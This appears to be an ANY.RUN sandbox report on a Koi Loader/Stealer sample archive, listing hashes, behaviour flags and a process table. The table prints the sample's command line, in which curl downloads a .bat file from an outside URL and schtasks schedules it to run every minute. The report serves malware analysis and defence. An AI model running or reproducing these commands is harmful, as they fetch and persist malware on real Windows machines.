

| File name: | 2024-04-04-Koi-Loader-Stealer-malware-and-artifacts.zip |
| Full analysis: | https://app.any.run/tasks/1784e67c-542c-44dd-8c9a-0defa6827b00 |
| Verdict: | Malicious activity |
| Analysis date: | June 04, 2024, 18:36:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | 47D6AED7314F518255D6A63B2FDB1D50 |
| SHA1: | 9AB4F6F1DC52575503B99189812BAAB6A7D88108 |
| SHA256: | 929105D42CED6CF76C3DBCBD7CBD02433FC7CED683649995DFD6CA5236A738A6 |
| SSDEEP: | 12288:A0grHm2mLKIIM3B6X9XW/bFzGt/aG7lfF5jEnCGDc:AprG2mLKE3B6tXW/bFzGtiG7lfF5jyC7 |
MALICIOUS
Uses Task Scheduler to run other applications
- cmd.exe (PID: 124)
- cmd.exe (PID: 4040)
SUSPICIOUS
Application launched itself
- WinRAR.exe (PID: 3968)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3968)
- WinRAR.exe (PID: 4004)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 4004)
Starts CMD.EXE for commands execution
- WinRAR.exe (PID: 4004)
The process executes via Task Scheduler
- cmd.exe (PID: 2316)
INFO
Checks supported languages
- curl.exe (PID: 4068)
- curl.exe (PID: 2044)
Reads the computer name
- curl.exe (PID: 4068)
- curl.exe (PID: 2044)
Manual execution by a user
- cmd.exe (PID: 124)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2024:04:04 02:11:02 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | 01-zip-archives/ |
Total processes
44
Monitored processes
9
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 124 | "C:\Windows\System32\cmd.exe" /c curl -o PqQ5zpfC432O.bat "https://saidecommunity.org/assets/js/menkind.php" & schtasks /create /f /tr "'C:\Users\admin\AppData\Local\Temp\PqQ5zpfC432O.bat' Lj6lKGmtYTSJZng" /sc minute /tn Lj6lKGmtYTSJZng /mo 1 | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 312 | schtasks /create /f /tr "'C:\Users\admin\AppData\Local\Temp\PqQ5zpfC432O.bat' Lj6lKGmtYTSJZng" /sc minute /tn Lj6lKGmtYTSJZng /mo 1 | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1680 | schtasks /create /f /tr "'C:\Users\admin\AppData\Local\Temp\PqQ5zpfC432O.bat' Lj6lKGmtYTSJZng" /sc minute /tn Lj6lKGmtYTSJZng /mo 1 | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2044 | curl -o PqQ5zpfC432O.bat "https://saidecommunity.org/assets/js/menkind.php" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.5.0 Modules
| |||||||||||||||
| 2316 | C:\Windows\SYSTEM32\cmd.exe /c "C:\Users\admin\AppData\Local\Temp\PqQ5zpfC432O.bat" Lj6lKGmtYTSJZng | C:\Windows\System32\cmd.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||


| 3968 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\2024-04-04-Koi-Loader-Stealer-malware-and-artifacts.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||





